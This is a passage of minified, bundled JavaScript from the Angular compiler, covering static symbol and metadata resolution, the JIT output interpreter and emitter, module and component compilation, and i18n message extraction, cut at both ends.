Lr(e,(function(i,s){if(Vp.has(s)){if(s===Rp&&Dp in e){var u=l(e.provide);if(u===o.ROUTES||u==o.ANALYZE_FOR_ENTRY_COMPONENTS)return l(i)}return n(t,i,r,a+1)}return l(i)}))}return kp}try{return l(e)}catch(e){var p=t.members.length?"."+t.members.join("."):"",h=e.message+", resolving symbol "+t.name+p+" in "+t.filePath;if(e.fileName)throw jr(h,e.fileName,e.line,e.column);throw g(h)}}var r=this,o=this,i=Fp.empty,s=new Map,a=this.errorRecorder?(function(t,e){try{return n(t,e,0,0)}catch(e){r.reportError(e,t)}})(t,e):n(t,e,0,0);if(!Rr(a))return a},t.prototype.getTypeMetadata=function(t){var e=this.symbolResolver.resolveSymbol(t);return e&&e.metadata?e.metadata:{__symbolic:"class"}},t})(),Fp=(function(){function t(){}return t.prototype.resolve=function(t){},t.build=function(){var e=new Map;return{define:function(t,n){return e.set(t,n),this},done:function(){return e.size>0?new jp(e):t.empty}}},t})();Fp.missing={},Fp.empty={resolve:function(t){return Fp.missing}};var jp=(function(t){function e(e){var n=t.call(this)||this;return n.bindings=e,n}return $r.c(e,t),e.prototype.resolve=function(t){return this.bindings.has(t)?this.bindings.get(t):Fp.missing},e})(Fp),Hp=(function(){function t(t,e){this.symbol=t,this.metadata=e}return t})(),Bp=(function(){function t(t,e,n,r){this.host=t,this.staticSymbolCache=e,this.summaryResolver=n,this.errorRecorder=r,this.metadataCache=new Map,this.resolvedSymbols=new Map,this.resolvedFilePaths=new Set,this.importAs=new Map,this.symbolResourcePaths=new Map,this.symbolFromFile=new Map,this.knownFileNameToModuleNames=new Map}return t.prototype.resolveSymbol=function(t){if(t.members.length>0)return this._resolveSymbolMembers(t);var e=this.resolvedSymbols.get(t);return e||((e=this._resolveSymbolFromSummary(t))?e:(this._createSymbolsOf(t.filePath),e=this.resolvedSymbols.get(t)))},t.prototype.getImportAs=function(t){if(t.members.length){var e=this.getStaticSymbol(t.filePath,t.name),n=this.getImportAs(e);return n?this.getStaticSymbol(n.filePath,n.name,t.members):null}var r=nn(t.filePath);if(r!==t.filePath){var o=on(t.name),e=this.getStaticSymbol(r,o,t.members),n=this.getImportAs(e);return n?this.getStaticSymbol(en(n.filePath),rn(n.name),e.members):null}var i=this.summaryResolver.getImportAs(t);return i||(i=this.importAs.get(t)),i},t.prototype.getResourcePath=function(t){return this.symbolResourcePaths.get(t)||t.filePath},t.prototype.getTypeArity=function(t){if(Je(t.filePath))return null;for(var e=this.resolveSymbol(t);e&&e.metadata instanceof go;)e=this.resolveSymbol(e.metadata);return e&&e.metadata&&e.metadata.arity||null},t.prototype.fileNameToModuleName=function(t,e){return this.knownFileNameToModuleNames.get(t)||this.host.fileNameToModuleName(t,e)},t.prototype.recordImportAs=function(t,e){t.assertNoMembers(),e.assertNoMembers(),this.importAs.set(t,e)},t.prototype.invalidateFile=function(t){this.metadataCache.delete(t),this.resolvedFilePaths.delete(t);var e=this.symbolFromFile.get(t);if(e){this.symbolFromFile.delete(t);for(var n=0,r=e;n<r.length;n++){var o=r[n];this.resolvedSymbols.delete(o),this.importAs.delete(o),this.symbolResourcePaths.delete(o)}}},t.prototype.ignoreErrorsFor=function(t){var e=this.errorRecorder;this.errorRecorder=function(){};try{return t()}finally{this.errorRecorder=e}},t.prototype._resolveSymbolMembers=function(t){var e=t.members,n=this.resolveSymbol(this.getStaticSymbol(t.filePath,t.name));if(!n)return null;var r=n.metadata;if(r instanceof go)return new Hp(t,this.getStaticSymbol(r.filePath,r.name,e));if(!r||"class"!==r.__symbolic){for(var o=r,i=0;i<e.length&&o;i++)o=o[e[i]];return new Hp(t,o)}return r.statics&&1===e.length?new Hp(t,r.statics[e[0]]):null},t.prototype._resolveSymbolFromSummary=function(t){var e=this.summaryResolver.resolveSummary(t);return e?new Hp(t,e.metadata):null},t.prototype.getStaticSymbol=function(t,e,n){return this.staticSymbolCache.get(t,e,n)},t.prototype.getSymbolsOf=function(t){var e=new Set(this.summaryResolver.getSymbolsOf(t));return this._createSymbolsOf(t),this.resolvedSymbols.forEach((function(n){n.symbol.filePath===t&&e.add(n.symbol)})),Array.from(e)},t.prototype._createSymbolsOf=function(t){var e=this;if(!this.resolvedFilePaths.has(t)){this.resolvedFilePaths.add(t);var n=[],r=this.getModuleMetadata(t);if(r.importAs&&this.knownFileNameToModuleNames.set(t,r.importAs),r.metadata){var o=new Set(Object.keys(r.metadata).map(Hr)),i=r.origins||{};Object.keys(r.metadata).forEach((function(s){var a=r.metadata[s],u=Hr(s),c=e.getStaticSymbol(t,u),l=i.hasOwnProperty(s)&&i[s];if(l){var p=e.resolveModule(l,t);p?e.symbolResourcePaths.set(c,p):e.reportError(new Error("Couldn't resolve original symbol for "+l+" from "+t))}n.push(e.createResolvedSymbol(c,t,o,a))}))}if(r.exports)for(var s=this,a=0,u=r.exports;a<u.length;a++){var c=u[a];(function(r){if(r.export)r.export.forEach((function(o){var i;i="string"==typeof o?o:o.as,i=Hr(i);var s=i;"string"!=typeof o&&(s=Hr(o.name));var a=e.resolveModule(r.from,t);if(a){var u=e.getStaticSymbol(a,s),c=e.getStaticSymbol(t,i);n.push(e.createExport(c,u))}}));else{var o=s.resolveModule(r.from,t);if(o){s.getSymbolsOf(o).forEach((function(r){var o=e.getStaticSymbol(t,r.name);n.push(e.createExport(o,r))}))}}})(c)}n.forEach((function(t){return e.resolvedSymbols.set(t.symbol,t)})),this.symbolFromFile.set(t,n.map((function(t){return t.symbol})))}},t.prototype.createResolvedSymbol=function(t,e,n,r){if(this.summaryResolver.isLibraryFile(t.filePath)&&r&&"class"===r.__symbolic){var o={__symbolic:"class",arity:r.arity};return new Hp(t,o)}var i=this,s=(function(r){function o(){return null!==r&&r.apply(this,arguments)||this}return $r.c(o,r),o.prototype.visitStringMap=function(o,s){var a=o.__symbolic;if("function"===a){var u=s.length;s.push.apply(s,o.parameters||[]);var c=r.prototype.visitStringMap.call(this,o,s);return s.length=u,c}if("reference"!==a)return r.prototype.visitStringMap.call(this,o,s);var l=o.module,p=o.name?Hr(o.name):o.name;if(!p)return null;var h=void 0;return l?(h=i.resolveModule(l,t.filePath),h?i.getStaticSymbol(h,p):{__symbolic:"error",message:"Could not resolve "+l+" relative to "+t.filePath+"."}):s.indexOf(p)>=0?{__symbolic:"reference",name:p}:n.has(p)?i.getStaticSymbol(e,p):void 0},o})(Io),a=y(r,new s,[]);return a instanceof go?this.createExport(t,a):new Hp(t,a)},t.prototype.createExport=function(t,e){return t.assertNoMembers(),e.assertNoMembers(),this.summaryResolver.isLibraryFile(t.filePath)&&this.importAs.set(e,this.getImportAs(t)||t),new Hp(t,e)},t.prototype.reportError=function(t,e,n){if(!this.errorRecorder)throw t;this.errorRecorder(t,e&&e.filePath||n)},t.prototype.getModuleMetadata=function(t){var e=this.metadataCache.get(t);if(!e){var n=this.host.getMetadataFor(t);if(n){var r=-1;n.forEach((function(t){t.version>r&&(r=t.version,e=t)}))}if(e||(e={__symbolic:"module",version:3,module:t,metadata:{}}),3!=e.version){var o=2==e.version?"Unsupported metadata version "+e.version+" for module "+t+". This module should be compiled with a newer version of ngc":"Metadata version mismatch for module "+t+", found version "+e.version+", expected 3";this.reportError(new Error(o))}this.metadataCache.set(t,e)}return e},t.prototype.getSymbolByModule=function(t,e,n){var r=this.resolveModule(t,n);return r?this.getStaticSymbol(r,e):(this.reportError(new Error("Could not resolve module "+t+(n?" relative to $ {\n            containingFile\n          } ":""))),this.getStaticSymbol("ERROR:"+t,e))},t.prototype.resolveModule=function(t,e){try{return this.host.moduleNameToFileName(t,e)}catch(n){console.error("Could not resolve module '"+t+"' relative to file "+e),this.reportError(n,void 0,e)}return null},t})(),Up=(function(){function t(t,e){this.host=t,this.staticSymbolCache=e,this.summaryCache=new Map,this.loadedFilePaths=new Set,this.importAs=new Map}return t.prototype.isLibraryFile=function(t){return!this.host.isSourceFile(Ze(t))},t.prototype.getLibraryFileName=function(t){return this.host.getOutputFileName(t)},t.prototype.resolveSummary=function(t){t.assertNoMembers();var e=this.summaryCache.get(t);return e||(this._loadSummaryFile(t.filePath),e=this.summaryCache.get(t)),e},t.prototype.getSymbolsOf=function(t){return this._loadSummaryFile(t),Array.from(this.summaryCache.keys()).filter((function(e){return e.filePath===t}))},t.prototype.getImportAs=function(t){return t.assertNoMembers(),this.importAs.get(t)},t.prototype.addSummary=function(t){this.summaryCache.set(t.symbol,t)},t.prototype._loadSummaryFile=function(t){var e=this;if(!this.loadedFilePaths.has(t)&&(this.loadedFilePaths.add(t),this.isLibraryFile(t))){var n=tn(t),r=void 0;try{r=this.host.loadSummary(n)}catch(t){throw console.error("Error loading summary file "+n),t}if(r){var o=Cr(this.staticSymbolCache,r),i=o.summaries,s=o.importAs;i.forEach((function(t){return e.summaryCache.set(t.symbol,t)})),s.forEach((function(n){e.importAs.set(n.symbol,e.staticSymbolCache.get(Ye(t),n.importAs))}))}}},t})(),qp=(function(){function t(t,e,n,r){this.parent=t,this.instance=e,this.className=n,this.vars=r,this.exports=[]}return t.prototype.createChildWihtLocalVars=function(){return new t(this,this.instance,this.className,new Map)},t})(),Wp=(function(){function t(t){this.value=t}return t})(),zp=(function(){function t(){}return t.prototype.debugAst=function(t){return Wn(t)},t.prototype.visitDeclareVarStmt=function(t,e){return e.vars.set(t.name,t.value.visitExpression(this,e)),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitWriteVarExpr=function(t,e){for(var n=t.value.visitExpression(this,e),r=e;null!=r;){if(r.vars.has(t.name))return r.vars.set(t.name,n),n;r=r.parent}throw new Error("Not declared variable "+t.name)},t.prototype.visitReadVarExpr=function(t,e){var n=t.name;if(null!=t.builtin)switch(t.builtin){case _c.Super:return e.instance.__proto__;case _c.This:return e.instance;case _c.CatchError:n=Gp;break;case _c.CatchStack:n=Kp;break;default:throw new Error("Unknown builtin variable "+t.builtin)}for(var r=e;null!=r;){if(r.vars.has(n))return r.vars.get(n);r=r.parent}throw new Error("Not declared variable "+n)},t.prototype.visitWriteKeyExpr=function(t,e){var n=t.receiver.visitExpression(this,e),r=t.index.visitExpression(this,e),o=t.value.visitExpression(this,e);return n[r]=o,o},t.prototype.visitWritePropExpr=function(t,e){var n=t.receiver.visitExpression(this,e),r=t.value.visitExpression(this,e);return n[t.name]=r,r},t.prototype.visitInvokeMethodExpr=function(t,e){var n,r=t.receiver.visitExpression(this,e),o=this.visitAllExpressions(t.args,e);if(null!=t.builtin)switch(t.builtin){case Sc.ConcatArray:n=r.concat.apply(r,o);break;case Sc.SubscribeObservable:n=r.subscribe({next:o[0]});break;case Sc.Bind:n=r.bind.apply(r,o);break;default:throw new Error("Unknown builtin method "+t.builtin)}else n=r[t.name].apply(r,o);return n},t.prototype.visitInvokeFunctionExpr=function(t,e){var n=this.visitAllExpressions(t.args,e),r=t.fn;return r instanceof bc&&r.builtin===_c.Super?(e.instance.constructor.prototype.constructor.apply(e.instance,n),null):t.fn.visitExpression(this,e).apply(null,n)},t.prototype.visitReturnStmt=function(t,e){return new Wp(t.value.visitExpression(this,e))},t.prototype.visitDeclareClassStmt=function(t,e){var n=qr(t,e,this);return e.vars.set(t.name,n),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e)},t.prototype.visitIfStmt=function(t,e){return t.condition.visitExpression(this,e)?this.visitAllStatements(t.trueCase,e):null!=t.falseCase?this.visitAllStatements(t.falseCase,e):null},t.prototype.visitTryCatchStmt=function(t,e){try{return this.visitAllStatements(t.bodyStmts,e)}catch(r){var n=e.createChildWihtLocalVars();return n.vars.set(Gp,r),n.vars.set(Kp,r.stack),this.visitAllStatements(t.catchStmts,n)}},t.prototype.visitThrowStmt=function(t,e){throw t.error.visitExpression(this,e)},t.prototype.visitCommentStmt=function(t,e){return null},t.prototype.visitInstantiateExpr=function(t,e){var n=this.visitAllExpressions(t.args,e),r=t.classExpr.visitExpression(this,e);return new(r.bind.apply(r,[void 0].concat(n)))},t.prototype.visitLiteralExpr=function(t,e){return t.value},t.prototype.visitExternalExpr=function(t,e){return t.value.runtime},t.prototype.visitConditionalExpr=function(t,e){return t.condition.visitExpression(this,e)?t.trueCase.visitExpression(this,e):null!=t.falseCase?t.falseCase.visitExpression(this,e):null},t.prototype.visitNotExpr=function(t,e){return!t.condition.visitExpression(this,e)},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e)},t.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e)},t.prototype.visitFunctionExpr=function(t,e){return Wr(t.params.map((function(t){return t.name})),t.statements,e,this)},t.prototype.visitDeclareFunctionStmt=function(t,e){var n=t.params.map((function(t){return t.name}));return e.vars.set(t.name,Wr(n,t.statements,e,this)),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitBinaryOperatorExpr=function(t,e){var n=this,r=function(){return t.lhs.visitExpression(n,e)},o=function(){return t.rhs.visitExpression(n,e)};switch(t.operator){case mc.Equals:return r()==o();case mc.Identical:return r()===o();case mc.NotEquals:return r()!=o();case mc.NotIdentical:return r()!==o();case mc.And:return r()&&o();case mc.Or:return r()||o();case mc.Plus:return r()+o();case mc.Minus:return r()-o();case mc.Divide:return r()/o();case mc.Multiply:return r()*o();case mc.Modulo:return r()%o();case mc.Lower:return r()<o();case mc.LowerEquals:return r()<=o();case mc.Bigger:return r()>o();case mc.BiggerEquals:return r()>=o();default:throw new Error("Unknown operator "+t.operator)}},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e)[t.name]},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e)[t.index.visitExpression(this,e)]},t.prototype.visitLiteralArrayExpr=function(t,e){return this.visitAllExpressions(t.entries,e)},t.prototype.visitLiteralMapExpr=function(t,e){var n=this,r={};return t.entries.forEach((function(t){return r[t.key]=t.value.visitExpression(n,e)})),r},t.prototype.visitCommaExpr=function(t,e){var n=this.visitAllExpressions(t.parts,e);return n[n.length-1]},t.prototype.visitAllExpressions=function(t,e){var n=this;return t.map((function(t){return t.visitExpression(n,e)}))},t.prototype.visitAllStatements=function(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=r.visitStatement(this,e);if(o instanceof Wp)return o}return null},t})(),Gp="error",Kp="stack",Qp=(function(t){function e(){return t.call(this,!1)||this}return $r.c(e,t),e.prototype.visitDeclareClassStmt=function(t,e){var n=this;return e.pushClass(t),this._visitClassConstructor(t,e),null!=t.parent&&(e.print(t,t.name+".prototype = Object.create("),t.parent.visitExpression(this,e),e.println(t,".prototype);")),t.getters.forEach((function(r){return n._visitClassGetter(t,r,e)})),t.methods.forEach((function(r){return n._visitClassMethod(t,r,e)})),e.popClass(),null},e.prototype._visitClassConstructor=function(t,e){e.print(t,"function "+t.name+"("),null!=t.constructorMethod&&this._visitParams(t.constructorMethod.params,e),e.println(t,") {"),e.incIndent(),null!=t.constructorMethod&&t.constructorMethod.body.length>0&&(e.println(t,"var self = this;"),this.visitAllStatements(t.constructorMethod.body,e)),e.decIndent(),e.println(t,"}")},e.prototype._visitClassGetter=function(t,e,n){n.println(t,"Object.defineProperty("+t.name+".prototype, '"+e.name+"', { get: function() {"),n.incIndent(),e.body.length>0&&(n.println(t,"var self = this;"),this.visitAllStatements(e.body,n)),n.decIndent(),n.println(t,"}});")},e.prototype._visitClassMethod=function(t,e,n){n.print(t,t.name+".prototype."+e.name+" = function("),this._visitParams(e.params,n),n.println(t,") {"),n.incIndent(),e.body.length>0&&(n.println(t,"var self = this;"),this.visitAllStatements(e.body,n)),n.decIndent(),n.println(t,"};")},e.prototype.visitReadVarExpr=function(e,n){if(e.builtin===_c.This)n.print(e,"self");else{if(e.builtin===_c.Super)throw new Error("'super' needs to be handled at a parent ast node, not at the variable level!");t.prototype.visitReadVarExpr.call(this,e,n)}return null},e.prototype.visitDeclareVarStmt=function(t,e){return e.print(t,"var "+t.name+" = "),t.value.visitExpression(this,e),e.println(t,";"),null},e.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e),null},e.prototype.visitInvokeFunctionExpr=function(e,n){var r=e.fn;return r instanceof bc&&r.builtin===_c.Super?(n.currentClass.parent.visitExpression(this,n),n.print(e,".call(this"),e.args.length>0&&(n.print(e,", "),this.visitAllExpressions(e.args,n,",")),n.print(e,")")):t.prototype.visitInvokeFunctionExpr.call(this,e,n),null},e.prototype.visitFunctionExpr=function(t,e){return e.print(t,"function("),this._visitParams(t.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.print(t,"}"),null},e.prototype.visitDeclareFunctionStmt=function(t,e){return e.print(t,"function "+t.name+"("),this._visitParams(t.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitTryCatchStmt=function(t,e){e.println(t,"try {"),e.incIndent(),this.visitAllStatements(t.bodyStmts,e),e.decIndent(),e.println(t,"} catch ("+gl.name+") {"),e.incIndent();var n=[_l.set(gl.prop("stack")).toDeclStmt(null,[Gc.Final])].concat(t.catchStmts);return this.visitAllStatements(n,e),e.decIndent(),e.println(t,"}"),null},e.prototype._visitParams=function(t,e){this.visitAllObjects((function(t){return e.print(null,t.name)}),t,e,",")},e.prototype.getBuiltinMethodName=function(t){var e;switch(t){case Sc.ConcatArray:e="concat";break;case Sc.SubscribeObservable:e="subscribe";break;case Sc.Bind:e="bind";break;default:throw new Error("Unknown builtin method: "+t)}return e},e})(El),Xp=(function(t){function e(){var e=t.apply(this,arguments)||this;return e._evalArgNames=[],e._evalArgValues=[],e._evalExportedVars=[],e}return $r.c(e,t),e.prototype.createReturnStmt=function(t){new Zc(new Uc(this._evalExportedVars.map((function(t){return new Bc(t,wn(t),!1)})))).visitStatement(this,t)},e.prototype.getArgs=function(){for(var t={},e=0;e<this._evalArgNames.length;e++)t[this._evalArgNames[e]]=this._evalArgValues[e];return t},e.prototype.visitExternalExpr=function(t,e){var n=t.value.runtime,r=this._evalArgValues.indexOf(n);if(-1===r){r=this._evalArgValues.length,this._evalArgValues.push(n);var o=C({reference:t.value.runtime})||"val";this._evalArgNames.push("jit_"+o+"_"+r)}return e.print(t,this._evalArgNames[r]),null},e.prototype.visitDeclareVarStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareVarStmt.call(this,e,n)},e.prototype.visitDeclareFunctionStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareFunctionStmt.call(this,e,n)},e.prototype.visitDeclareClassStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareClassStmt.call(this,e,n)},e})(Qp),Yp=(function(){function t(t,e,n,r,o,i,s,a,u){this._injector=t,this._metadataResolver=e,this._templateParser=n,this._styleCompiler=r,this._viewCompiler=o,this._ngModuleCompiler=i,this._summaryResolver=s,this._compilerConfig=a,this._console=u,this._compiledTemplateCache=new Map,this._compiledHostTemplateCache=new Map,this._compiledDirectiveWrapperCache=new Map,this._compiledNgModuleCache=new Map,this._sharedStylesheetCount=0}return Object.defineProperty(t.prototype,"injector",{get:function(){return this._injector},enumerable:!0,configurable:!0}),t.prototype.compileModuleSync=function(t){return ko.assertSync(this._compileModuleAndComponents(t,!0))},t.prototype.compileModuleAsync=function(t){return Promise.resolve(this._compileModuleAndComponents(t,!1))},t.prototype.compileModuleAndAllComponentsSync=function(t){return ko.assertSync(this._compileModuleAndAllComponents(t,!0))},t.prototype.compileModuleAndAllComponentsAsync=function(t){return Promise.resolve(this._compileModuleAndAllComponents(t,!1))},t.prototype.getNgContentSelectors=function(t){this._console.warn("Compiler.getNgContentSelectors is deprecated. Use ComponentFactory.ngContentSelectors instead!");var e=this._compiledTemplateCache.get(t);if(!e)throw new Error("The component "+n.i(to["ɵstringify"])(t)+" is not yet compiled!");return e.compMeta.template.ngContentSelectors},t.prototype.getComponentFactory=function(t){return this._metadataResolver.getDirectiveSummary(t).componentFactory},t.prototype.loadAotSummaries=function(t){var e=this;this.clearCache(),Qr(t).forEach((function(t){e._summaryResolver.addSummary({symbol:t.type.reference,metadata:null,type:t})}))},t.prototype.hasAotSummary=function(t){return!!this._summaryResolver.resolveSummary(t)},t.prototype._filterJitIdentifiers=function(t){var e=this;return t.map((function(t){return t.reference})).filter((function(t){return!e.hasAotSummary(t)}))},t.prototype._compileModuleAndComponents=function(t,e){var n=this;return ko.then(this._loadModules(t,e),(function(){return n._compileComponents(t,null),n._compileModule(t)}))},t.prototype._compileModuleAndAllComponents=function(t,e){var n=this;return ko.then(this._loadModules(t,e),(function(){var e=[];return n._compileComponents(t,e),new to.ModuleWithComponentFactories(n._compileModule(t),e)}))},t.prototype._loadModules=function(t,e){var n=this,r=[],o=this._metadataResolver.getNgModuleMetadata(t);return this._filterJitIdentifiers(o.transitiveModule.modules).forEach((function(t){var o=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(o.declaredDirectives).forEach((function(t){var i=n._metadataResolver.loadDirectiveMetadata(o.type.reference,t,e);i&&r.push(i)})),n._filterJitIdentifiers(o.declaredPipes).forEach((function(t){return n._metadataResolver.getOrLoadPipeMetadata(t)}))})),ko.all(r)},t.prototype._compileModule=function(t){var e=this,n=this._compiledNgModuleCache.get(t);if(!n){var r=this._metadataResolver.getNgModuleMetadata(t),o=[this._metadataResolver.getProviderMetadata(new Go(to.Compiler,{useFactory:function(){return new Jp(e,r.type.reference)}}))],i=Xr(),s=this._ngModuleCompiler.compile(i,r,o);n=this._compilerConfig.useJit?Gr(L(r),i.statements)[s.ngModuleFactoryVar]:Br(i.statements)[s.ngModuleFactoryVar],this._compiledNgModuleCache.set(r.type.reference,n)}return n},t.prototype._compileComponents=function(t,e){var n=this,r=this._metadataResolver.getNgModuleMetadata(t),o=new Map,i=new Set,s=this._filterJitIdentifiers(r.transitiveModule.modules);s.forEach((function(t){var r=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(r.declaredDirectives).forEach((function(t){o.set(t,r);var s=n._metadataResolver.getDirectiveMetadata(t);if(s.isComponent&&(i.add(n._createCompiledTemplate(s,r)),e)){var a=n._createCompiledHostTemplate(s.type.reference,r);i.add(a),e.push(s.componentFactory)}}))})),s.forEach((function(t){var e=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(e.declaredDirectives).forEach((function(t){var e=n._metadataResolver.getDirectiveMetadata(t);e.isComponent&&e.entryComponents.forEach((function(t){var e=o.get(t.componentType);i.add(n._createCompiledHostTemplate(t.componentType,e))}))})),e.entryComponents.forEach((function(t){if(!n.hasAotSummary(t.componentType.reference)){var e=o.get(t.componentType);i.add(n._createCompiledHostTemplate(t.componentType,e))}}))})),i.forEach((function(t){return n._compileTemplate(t)}))},t.prototype.clearCacheFor=function(t){this._compiledNgModuleCache.delete(t),this._metadataResolver.clearCacheFor(t),this._compiledHostTemplateCache.delete(t),this._compiledTemplateCache.get(t)&&this._compiledTemplateCache.delete(t)},t.prototype.clearCache=function(){this._metadataResolver.clearCache(),this._compiledTemplateCache.clear(),this._compiledHostTemplateCache.clear(),this._compiledNgModuleCache.clear()},t.prototype._createCompiledHostTemplate=function(t,e){if(!e)throw new Error("Component "+n.i(to["ɵstringify"])(t)+" is not part of any NgModule or the module has not been imported into your module.");var r=this._compiledHostTemplateCache.get(t);if(!r){var o=this._metadataResolver.getDirectiveMetadata(t);Kr(o);var i=o.componentFactory,s=this._metadataResolver.getHostComponentType(t),a=N(s,o,n.i(to["ɵgetComponentViewDefinitionFactory"])(i));r=new Zp(!0,o.type,a,e,[o.type]),this._compiledHostTemplateCache.set(t,r)}return r},t.prototype._createCompiledTemplate=function(t,e){var n=this._compiledTemplateCache.get(t.type.reference);return n||(Kr(t),n=new Zp(!1,t.type,t,e,e.transitiveModule.directives),this._compiledTemplateCache.set(t.type.reference,n)),n},t.prototype._compileTemplate=function(t){var e=this;if(!t.isCompiled){var n=t.compMeta,r=new Map,o=Xr(),i=this._styleCompiler.compileComponent(o,n),s=n.template.preserveWhitespaces;n.template.externalStylesheets.forEach((function(t){var o=e._styleCompiler.compileStyles(Xr(),n,t);r.set(t.moduleUrl,o)})),this._resolveStylesCompileResult(i,r);var a,u=t.directives.map((function(t){return e._metadataResolver.getDirectiveSummary(t.reference)})),c=t.ngModule.transitiveModule.pipes.map((function(t){return e._metadataResolver.getPipeSummary(t.reference)})),l=this._templateParser.parse(n,n.template.template,u,c,t.ngModule.schemas,D(t.ngModule.type,t.compMeta,t.compMeta.template),s),p=l.template,h=l.pipes,f=this._viewCompiler.compileComponent(o,n,p,wn(i.stylesVar),h);a=this._compilerConfig.useJit?Gr(F(t.ngModule.type,t.compMeta),o.statements):Br(o.statements);var d=a[f.viewClassVar],y=a[f.rendererTypeVar];t.compiled(d,y)}},t.prototype._resolveStylesCompileResult=function(t,e){var n=this;t.dependencies.forEach((function(t,r){var o=e.get(t.moduleUrl),i=n._resolveAndEvalStylesCompileResult(o,e);t.setValue(i)}))},t.prototype._resolveAndEvalStylesCompileResult=function(t,e){return this._resolveStylesCompileResult(t,e),this._compilerConfig.useJit?Gr(V(t.meta,this._sharedStylesheetCount++),t.outputCtx.statements)[t.stylesVar]:Br(t.outputCtx.statements)[t.stylesVar]},t})();Yp.decorators=[{type:W}],Yp.ctorParameters=function(){return[{type:to.Injector},{type:ic},{type:ku},{type:ap},{type:_p},{type:hl},{type:nc},{type:Qo},{type:to["ɵConsole"]}]};var Zp=(function(){function t(t,e,n,r,o){this.isHost=t,this.compType=e,this.compMeta=n,this.ngModule=r,this.directives=o,this._viewClass=null,this.isCompiled=!1}return t.prototype.compiled=function(t,e){this._viewClass=t,this.compMeta.componentViewType.setDelegate(t);for(var n in e)this.compMeta.rendererType[n]=e[n];this.isCompiled=!0},t})(),Jp=(function(){function t(t,e){this._delegate=t,this._ngModule=e}return Object.defineProperty(t.prototype,"_injector",{get:function(){return this._delegate.injector},enumerable:!0,configurable:!0}),t.prototype.compileModuleSync=function(t){return this._delegate.compileModuleSync(t)},t.prototype.compileModuleAsync=function(t){return this._delegate.compileModuleAsync(t)},t.prototype.compileModuleAndAllComponentsSync=function(t){return this._delegate.compileModuleAndAllComponentsSync(t)},t.prototype.compileModuleAndAllComponentsAsync=function(t){return this._delegate.compileModuleAndAllComponentsAsync(t)},t.prototype.getNgContentSelectors=function(t){return this._delegate.getNgContentSelectors(t)},t.prototype.clearCache=function(){this._delegate.clearCache()},t.prototype.clearCacheFor=function(t){this._delegate.clearCacheFor(t)},t})(),$p=(function(){function t(t,e,n,r){void 0===r&&(r=null),this._htmlParser=t,this._implicitTags=e,this._implicitAttrs=n,this._locale=r,this._messages=[]}return t.prototype.updateFromTemplate=function(t,e,n){var r=this._htmlParser.parse(t,e,!0,n);if(r.errors.length)return r.errors;var o=Zt(r.rootNodes,n,this._implicitTags,this._implicitAttrs);return o.errors.length?o.errors:((i=this._messages).push.apply(i,o.messages),[]);var i},t.prototype.getMessages=function(){return this._messages},t.prototype.write=function(t,e){var n={},r=new th;this._messages.forEach((function(e){var r=t.digest(e);n.hasOwnProperty(r)?(o=n[r].sources).push.apply(o,e.sources):n[r]=e;var o}));var o=Object.keys(n).map((function(o){var i=t.createNameMapper(n[o]),s=n[o],a=i?r.convert(s.nodes,i):s.nodes,u=new qs(a,{},{},s.meaning,s.description,o);return u.sources=s.sources,e&&u.sources.forEach((function(t){return t.filePath=e(t.filePath)})),u}));return t.write(o,this._locale)},t})(),th=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.convert=function(t,e){var n=this;return e?t.map((function(t){return t.visit(n,e)})):t},e.prototype.visitTagPlaceholder=function(t,e){var n=this,r=e.toPublicName(t.startName),o=t.closeName?e.toPublicName(t.closeName):t.closeName,i=t.children.map((function(t){return t.visit(n,e)}));return new Ks(t.tag,t.attrs,r,o,i,t.isVoid,t.sourceSpan)},e.prototype.visitPlaceholder=function(t,e){return new Qs(t.value,e.toPublicName(t.name),t.sourceSpan)},e.prototype.visitIcuPlaceholder=function(t,e){return new Xs(t.value,e.toPublicName(t.name),t.sourceSpan)},e})(Ys),eh=(function(){function t(t,e,n,r){this.host=t,this.staticSymbolResolver=e,this.messageBundle=n,this.metadataResolver=r}t.prototype.extract=function(t){var e=this,n=Ir(this.staticSymbolResolver,t,this.host),r=Mr(n,this.host,this.metadataResolver),o=r.files,i=r.ngModules;return Promise.all(i.map((function(t){return e.metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!1)}))).then((function(){var t=[];if(o.forEach((function(n){var r=[];n.directives.forEach((function(t){var n=e.metadataResolver.getDirectiveMetadata(t);n&&n.isComponent&&r.push(n)})),r.forEach((function(r){var o=r.template.template,i=os.fromArray(r.template.interpolation);t.push.apply(t,e.messageBundle.updateFromTemplate(o,n.srcUrl,i))}))})),t.length)throw new Error(t.map((function(t){return t.toString()})).join("\n"));return e.messageBundle}))},t.create=function(e,n){var r=new Fa,o=Be(),i=new _o,s=new Up(e,i),a=new Bp(e,i,s),u=new Lp(s,a),c=new Qo({defaultEncapsulation:to.ViewEncapsulation.Emulated,useJit:!1}),l=new zu({get:function(t){return e.loadResource(t)}},o,r,c),p=new Nl,h=new ic(c,new tc(u),new Ku(u),new ec(u),s,p,l,new to["ɵConsole"],i,u),f=new $p(r,[],{},n);return{extractor:new t(e,a,f,h),staticReflector:u}}}(),(function(){function t(){this.reflectionCapabilities=new to["ɵReflectionCapabilities"]}return t.prototype.componentModuleUrl=function(t,e){var r=e.moduleId;if("string"==typeof r){return 